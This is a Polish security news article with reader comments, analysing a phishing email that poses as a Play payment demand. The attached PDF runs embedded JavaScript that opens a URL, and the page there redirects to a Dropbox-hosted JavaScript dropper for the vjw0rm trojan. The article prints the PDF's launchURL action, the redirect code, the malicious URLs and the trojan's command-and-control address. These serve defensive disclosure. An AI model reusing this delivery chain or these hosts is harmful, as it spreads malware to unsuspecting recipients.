Do naszych Czytelników zaczęła dzisiaj docierać nowa kampania złośliwego oprogramowania. Z pozoru jest podobna do poprzednich, jednak atakujący zmienił mechanizmy dostarczenia niebezpiecznego kodu na wcześniej przez nas nieobserwowane.

Przyzwyczailiśmy się już do ataków, w których przestępcy podszywają się pod znane marki i pod dowolnym pretekstem do wiadomości dołączają plik zawierający złośliwe oprogramowanie lub link do niego prowadzący. Tym razem jednak nasz ulubiony polski przestępca, odpowiedzialny za większość kampanii tego typu w ciągu ostatniego pół roku, użył innej sztuczki by namówić użytkowników do pobrania i zainstalowania złośliwego pliku.

Niewinny PDF i zaległości w sieci Play



Wiadomość rozsyłana do Waszych skrzynek nosi temat „Play – Wezwanie do uregulowania należności” i wygląda następująco:

Zamiast zwyczajowej „faktury” mamy rzekome zaległości płatnicze. Co ciekawe, tym razem autor ataku w treści wiadomości wskazuje także numer rachunku, na który należy uregulować zaległości (dajcie znać, czy Playowi zdarza się to w emailach windykacyjnych). W wiadomości wskazany jest rachunek 18 1160 2244 8888 0100 3472 8828, którego śladów w sieci nie odnaleźliśmy.

Co ciekawe, do wiadomości dołączony jest adres, na który mają być wysyłane potwierdzenia jej przeczytania:

Disposition-Notification-To: [email protected]

Oczywiście do wiadomości dodany jest załącznik – lecz nie jest to plik JavaScript ani nawet archiwum, a prawdziwy plik PDF o nazwie

Play Mobile - Wezwanie do uregulowania naleznosci.pdf



Plik ten (potencjalnie całkiem niewinny) po załadowaniu wygląda następująco:

W jego treści znaleźć zaś możemy następujący fragment:

/S /JavaScript

/JS (app.launchURL\('http://efakturaplay.pdns.stream/wezwanie-do-zaplaty/',true\);)

/Type /Action

Powoduje to, że po jego załadowaniu w czytniku PDFów (przynajmniej w domyślnej konfiguracji Adobe Readera) wywołane zostaje pobieranie pliku przez przeglądarkę. Przeglądarka wysyła żądanie do strony

http://efakturaplay.pdns.stream/wezwanie-do-zaplaty/

gdzie znajduje kod

<meta http-equiv="refresh" content="0; url=https://www.dropbox.com/s/qr1icqs678qgxvf/Play_Mobile_-_Wezwanie_do_uregulowania_nale%C5%BCno%C5%9Bci%20PDF%20ssl.play.pl.js?dl=1">

Dzięki temu przeglądarka pobiera zawartość strony

https://www.dropbox.com/s/qr1icqs678qgxvf/Play_Mobile_-_Wezwanie_do_uregulowania_nale%C5%BCno%C5%9Bci%20PDF%20ssl.play.pl.js



i wyświetla na przykład takie oto okienko:

Jeśli ktoś zdecyduje się uruchomić plik JavaScript, to jego komputer zostanie zainfekowany koniem trojańskim vjw0rm.

Co ciekawe plik PDF o tej samej sumie funkcji skrótu był także dzisiaj wgrany do serwisu VirusTotal pod nazwą IP_VLAN_addresses.xlsx — skrót.lnk.pdf – może ktoś widział skojarzoną z nim wiadomość?

Charakterystyka ataku

Choć plik PDF i hosting na Dropboksie to nowiny u tego aktora, to niektóre punkty pozostają bez zmian:

- emaile wysyłane z 149.56.201.93, tak samo jak w przypadku „faktur z Multimedia„,

- domena efakturaplay.pdns.stream wskazuje na ten sam adres IP,

- serwer C&C konia trojańskiego http://majcc.pdns.cz:1337/Vre jest łudząco podobny nazwą do kwieciencc.pdns.cz z ataku podszywającego się pod mBank,

- vjw0rm używany jest praktycznie wyłącznie w analogicznych kampaniach.

Wygląda też na to, że w podobnej kampanii używana dzisiaj jest także domena email.pdns.download. Ciekawe, czy przestępca eksperymentuje z plikami PDF bo spada klikalność załączników, czy po prostu obudził się w nim duch innowatora?

Dziękujemy Czytelnikom, którzy podesłali próbki i Anonimowym Analitykom, którzy je przeanalizowali.

Komentarze

Anonimowi Analitycy :D

Ładnie opisane

Play wysyła nieszyfrowane (!) maile z domen typu mojefinanseplay.pl, więc co się dziwić… sami przyzwyczajają klientów do ufania niesprawdzonym źródłom.

Że nieszyfrowane to „pół biedy” – zanim zrozumieją że tego typu maile należy bezwzględnie podpisać certyfikatem X.509 dużo jeszcze czasu minie – podstawowy błąd którym przyzwalają na tego typu oszustwa to brak na mojefinanseplay.pl zarówno SPF jak i DKIM w wyniku czego nie działa DMARC i „maile” które nie miałyby prawa dotrzeć do użytkownika docierają a firma ma darmową (anty)reklamę wśród nieświadomych userów że niby ślą wirusy albo próbują naciągnąć użytkowników na kasę.

Gratulacje, kolejna wielce zasłużona dla przestępców firma :(

Kolego coś tu kręcisz.

Skoro KAŻDA wiadomość email dot. platnosci jest podpisywana prawidłowym certyfikatem playa (a jest i to od kilku lat) to dla mnie jest to wiekszym wyznacznikiem wiarygodnosci pochodzenia wiadomosci niz domena z ktorej wiadomosc przyszla.

Domeny mojefinanseplay.pl uzywaja od dawna. I rowniez piszesz nieprawdę odnosnie konfiguracji, bo wlasnie sprawdzilem w naglowkach ostatniej faktury od nich i zarowno SPF i DKIM jest poprawnie skonfigurowany.

SPF nie ma tu znaczenia.

Lewizna i tak idzie z adresów w innych domenach nie posiadających SPF-a (merol-czesci.pl, thermoval.nazwa.pl, 07321.doradcapodatkowy.pl), a jedyny związek z mojefinanseplay.pl to nagłówek From z adresem mailowym awizo@.

Akcja była bardzo ładnie zsynchronizowana z prawdziwym mailingiem play, ludzie wracający po długim weekendzie mogli się załatwić na cacy.

Po co szyfrować maile do klientów? I za pomocą jakich kluczy? Wystarczy podpisywać :P

Ja zawsze jak dostaje maila od play i nie tylko to wchodze na swoje konto sprawdzam numer konta zapisany w odbiorcach i ręcznie przelewam kwote faktury. Nigdy nie ufam innym metodom zapłaty jak tylko ręcznie wykonany przelew. No i mam pewność że kasa przelana do play a nie gdzieś indziej

Czy vjw0rm jest groźny dla Mac OS X ?

Nie. W obecnej wersji nie bedzie dzialal na osx ani linuksie.

Też dostałem, a co z nagłówkiem:

Authentication-Results: mx.google.com;

spf=neutral (google.com: 164.132.34.2 is neither permitted nor denied by best guess record for domain of [email protected]) [email protected]

??

Ten rachunek bankowy jest obsługiwany przez:

Bank Millennium S.A.

Bankowy Punkt Rozliczeń nr 5

Gdańsk 80-886, ul.Wały Jagiellońskie 10/16

Play raczej nie korzysta z tego oddziału.

Rachunek banku Millennium, czy nie można tego gdzieś zgłosić?

Ależ oczywiście że zgłoszone gdzie trzeba już dawno temu :)

W tresci prawdziwej wiadomosci od playa znajduje sie napisany tekstem indywidualny numer rachunku bankowego na ktory nalezy wplacic naleznosc (pytales o to w artykule Adamie).

Ogolnie to Thomas nie postaral sie z templatka wiadomosci, bo jest mocno chybiona pod kazdym wzgledem. A wczesniej miewał juz wiernie oddajace oryginal.

Z doświadczenia wiem, że policja olewa takie sprawy i nr bankowym rachunku raczej zbytnio się nie zajmą

To masz male doswiadczenie.

w mailu jest link do platnosci.play.pl z poprawna sygnatura (hash), wiec link musial zostac wygenerowany przez play. ciekawe na kogo ta faktura jest wystawiona ;)

https://platnosci.play.pl/payments/?channel=ponaglenie&brand=PLAY&accountId=34728828&item.1.amount=20601&item.1.type=10&item.1.value1=412147681&item.1.value2=2&item.1.value3=F/30067978/03/17&pinstrument=pbl&hash=1ce656ff2b585bf290cdbe464c456f46

ciekawe w tym ataku jest to, ze w mailu dolaczaja link do zaplaty faktury online, ktory prowadzi do serwisu platnosci.play.pl i dziala normalnie, czyli umozliwia zaplacenie za podana fakture. link musial byc wygenerowany przez play, bo hash z url+parametry query sie zgadza, inaczej serwer by odrzucil. czyli musi byc w ich systemie taka faktura do oplacenia, ciekawe na kogo? albo slupa, ale autora mailingu ;)

https://platnosci.play.pl/payments/?channel=ponaglenie&brand=PLAY&accountId=34728828&item.1.amount=20601&item.1.type=10&item.1.value1=412147681&item.1.value2=2&item.1.value3=F/30067978/03/17&pinstrument=card&hash=eb133f8bafac4760f637282b03db9ae6

Wykradzione z przypadkowej skrzynki pewnie

Cytat:

„Powoduje to, że po jego załadowaniu w czytniku PDFów (przynajmniej w domyślnej konfiguracji Adobe Readera) wywołane zostaje pobieranie pliku przez przeglądarkę.”

Jakie ustawienia należy zmienić w Adobe Reader aby zabezpieczyć komputer przed tego typu złośliwymi dokumentami PDF?

Polecam zmienić czytnik PDF. Foxit jest dużo bezpieczniejszy, choć nie jest taki lekki jak kilka lat temu

Przyłączam się do pytania.

Ja używam foxit. Choć i tak zwracam uwagę na to co przychodzi na skrzynkę.

Pozdrawiam

Podstawowym brakiem każdego artykułu na Waszej stronie – zresztą jedna z moich ulubionych jest brak informacji pod każdym atakiem jak użytkownik/admin powinien się zabezpieczyć przed tego typu atakami…

Wiem, że zazwyczaj będzie to kopiuj-wklej tych samych treści (lub linku do odpowiedniego artykułu) – ale pomogłoby to uświadomić nieobeznanych użytkowników lub początkujących adminów…

Powinien się zabezpieczyć myśląc i nie klikając. Amen. Po co to pisać? Kto wie, ten tak robi, kto nie wie, ten się raczej nie nauczy…

Pewnie najlepiej by zrobil odlaczajac komputer od routera i lokujac go w korpo piwnicy jako stolik Edka pod kawe. IT Sec – Branza ktora flagowo reklamuje sie jako dynamicznie rozwijajaca, innowacyjna, pelna myslacych poza pudelkami magistrow inz – lub wyzej. Realia sa takie ze lepiej teraz zaladowac kod z githuba, poguglac a potem poradzic „nie klikac” na szkoleniu zorganizowanym w sali konf i zainkasowac pare patykow od oswieconych dronow w firmie ktora bedzie mogla przykleic certyfikat na sciane. faktura jest i pieniadze na koncie sa a to manufaktura jak kazda inna przeciez ze tylko z lepszym webdesignem. oczywiscie nikt poradnikow na dlugosc noweli nie oczekuje ale teraz nawet juz probki w artykulch nie laduja, ale za to jest jakas analiza niedoszlych detektywow gdzie to serwer stoi, gdzie to domena byla uzyta a nawet co to za konik trojanski byl. swietnie! jedziemy wszyscy i to wyjasnimy razem z pomoca polskiej policji oraz przyleglego jej zrzeszenia sysadminow „PolskaCyber”

uff, juz.

fajny atak. pewnie wysypal sie juz na samym poczatku na paru popularniejszych antywirusach przy analizie zachowania. ustrzec sie na przyszlosc proponuje zablokowac wykonywanie skryptow JS w Adobe Reader nie sa potrzebne do wiekszosci (uwaga nowosc! tym razem to nie makro i sprawa sie rypla). nalezy tez pamietac ze wektorow ataku przez pdf jest co najmniej kilka opisanych i kilka nie tak dobrze opisanych a i na nich mozna budowac, ten byl dosc brutalny w swoim projekcie. na niektore z nich blokada JS nie pomoze. pomoze tylko i wylacznie dostosowanie regul na poziomie kont uzytkownika – gpedit.msc jako dobry start. dodatkowo monitor procesow z powiadomieniami, izolacja maszyn w sieci. no i teraz spokojnie mozecie zapytac z3s o kolejne szkolenie za parenascie tysiecy zlotych ktore rozwinie powyzsze podpunkty lub uzyc google w jezyku ang.

jako bonus a propo komentarzy wyzej o DKIM i SPF dodam tylko, ze to jak ufanie w to ze ruble – a internet to dzicz jak matuszka rosyja – w waszej kieszeni nie sa podrobione. moze sa, moze nie sa, skad masz wiedziec skoro nie Ty drukowales?. czynnikow definiujacych co jest odrzucane co laduje w spam a co w inbox jest tyle ze ksiazki mozna pisac (niektorzy pisza) najlepszy przykladem jest moja honeypotowa skrzynka gmaila ktora co jakis czas zdarzy sie na chwile przyjac spam w inbox :)))))

gorace pozdrowienia, hwdthomas i zycze wysokich zarobkow w IT.

ps. atak uzyty tutaj byl opisany jakos w 2006 jesli sie nie myle ja ani moje alterego

Nie była to zbyt grzeczna odpowiedź. A ja polecałem znajomym, którzy nie są specjalistami w zakresie bezpieczeństwa, żeby często odwiedzali m. in. tę stronę, bo tam znajdą informację o zagrożeniach i jak sobie z nimi radzić.

Adamie, zrobiles sie zwyklym gburem. Teoj komentarz pokazal jakim prostakiem jestes i czym dla ciebie jest rzemioslo jakim jest bezpieczenstwo IT i uswiadamianie spoleczenstwa, ktora za tym idzie. Widac, teraz liczy sie dla ciebie juz tylko liczenie kasy w portfelu, a odbiorcy (czyt. czytelnicy) sa nic nie warci i tepi.

Kiedys chetnie tu zagladalem i czytalem kazdy artykul. Teraz zamiast artykulow pojawia sie belkot, ktory tak naprawde dla czytelnika nie pracujacej w branzy IT jest kolejnym odcinkiem telenoweli pt. Pan polski hakier-lakier i wyludacz. Nie znajac sie na kodoeaniu, rozpracowywaniu zainfekowanych plikow, etcn i tak faknie wszystko czytalo sie.

Rowniez jeszcze niedawno polecalem Z3S osobom, ktore nie maja bladego pojecia o bezpieczenstwie, nawet o takim jak dzialanie antywirusow w jednostkach domowych.

Obecnie jedyna rzecz godna polecenia to arty (te fabularne) z Weekendowej. Reszta to syf.

A skoro ktos kto czegos nie wie i nie nauczy sie niczego, miej honor i jaja, aby nie wstawiac artykulow-reklam takich jak te o korzystaniu z VPN.

Przeciez jak ktos tego nie potrafil do tej pory to jet tepy i nie nauczy sie juz… a przepraszam, zapomnialem ze kase liczysz z tych reklam, wiec nie przeszkadzam juz.

Pewnie poleje sie na mnie hejt ze strony czesci czytelnikow, ktorzy stana w obronie Z3S, ale mqm to w d…ie.nie zduiwie sie rowniez jesli moj wpis wyleci bo zostanie uznany za nieprzyhylny wladzy serwisu…

Można prosić o plik PDF do pobrania w celu analizy?

A propos Play. Mają teraz jakąś promocję kodów spod nakrętek. Kody trzeba rejestrować w aplikacji. Instalując tę aplikację ciekawe dane są udostępniane, pkt 7.

https://pl.woah.com/pl/polityka-prywatnosci/

Na jakim systemie działa to zagrożenie? Czy moje Atari jest zagrożone?

Nie, na atari jest specjalna wersja tego malware rozsylana poczta polska na kasetach magnetofonowych.

Ja otrzymałam dokładnie takiego maila jakiś czas temu. Na szczęście zorientowałam się że coś jest nie tak

Ja otrzymałam dokładnie takiego maila jakiś czas temu. Na szczęście zorientowałam się że coś jest nie tak. Mam zamiar zgłosić to w Play

Stoczyła się ta strona, kiedyś było więcej fajnych artykułów, teraz tylko jakieś nudne scamy.

O czym chcialbys poczytac ? Bo dla mnie z3s to jedyne rzetelne zrodlo informacji o kampaniach przestepcow. Jak masz inne propozycje to napisz Adamowi, ba a moze sam cos napiszesz ciekawego na tyle zeby adam chcial to opublikowac.

Większość ostrzeżeń dotyczy wykorzystania plików pdf i JavaScriptu. Rady: nie otwieraj, nie klikaj, zablokuj, wyłącz. Co zrobić w sytuacji, gdy firma korzysta z interaktywnych formularzy pdf z kodem JS, które są wgrywane przez klientów/użytkowników w udostępnionym im serwisie WWW (służą do zbierania danych). Nie ma gwarancji, że ktoś (nie)chcący wgra zmodyfikowany pdf, pracownik otworzy, bo przecież powinien otworzyć plik, żeby odczytać/sprawdzić dane – np. co najmniej sumę kontrolną z wydrukiem (dane lądują w buforze przed zatwierdzeniem i ostatecznym przesłaniem do systemu). Jak widzicie możliwość zabezpieczenia się przed potencjalnym atakiem? Jak oceniacie bezpieczeństwo tego typu systemów online do zbierania danych przez interaktywne pdf? Czy to może nadmierne obawy?

dlatego nigdy nie otwieram załączników, jak jest info o płatności – to loguję się do znanego mi adresu np. Play czy innego operatora i samodzielnie sprawdzam saldo. Klikanie w linki dołączane w mailu – ludzie się na to łapią, jak w czasie pracy dostanie takiego maila, to szybko szybko sprawdzę co to jest. I tak się łowi. Dlatego wszystkie sprawy tego typu załatwiam na spokojnie, i tylko jedna rzecz w danym czasie.

dzisiaj dostałem potwierdzenie przelewu… w środku pdf. skan tutaj:

https://www.virustotal.com/pl/file/f16292bb3fbf7c3df934a9d31e8bf3ab3e241ef60d51b17aea313d14eee44097/analysis/1494251848/

G-data nie wykrywa nic.. Czy warto przesiąść się na NOD32?

Nie warto się sugerować tym skanem na VT. Plik pdf sam w sobie nie jest zagrożeniem, zawiera tylko zaszyty odnośnik do pobrania tego syfu. Programy AV tego tak od razu nie rozpoznają. Równie dobrze mógłbym zamieścić link do pobrania czegoś i AV tego też nie wykryje np. w pliku txt. Pozdrawiam

Mógłbyś podesłać mi ten plik PDF do analizy na e-mail? [email protected]

Mam pomysl na namierzenie autora. Jesli ktos nadal posiada tego maila z pdf’em – prosze wyslac do mnie. -> [email protected] – dzieki.

Na stronie rządowej http://www.podatki.gov.pl/wykaz-podatnikow-vat-wyszukiwarka

można sprawdzić czy nr rachunku należy do firmy będącej płatnikiem VAT.

Po wklejeniu tego numeru rachunku 18 1160 2244 8888 0100 3472 8828 wychodzi informacja że należy on do P4 sp. z o.o. (Play) więc atakujący jest całkiem przebiegły bo nie naraża się na przestępstwo wyłudzenia pieniędzy. Omyłkowa wpłata na ten rachunek jest możliwa do odzyskania bezpośrednio od spółki P4.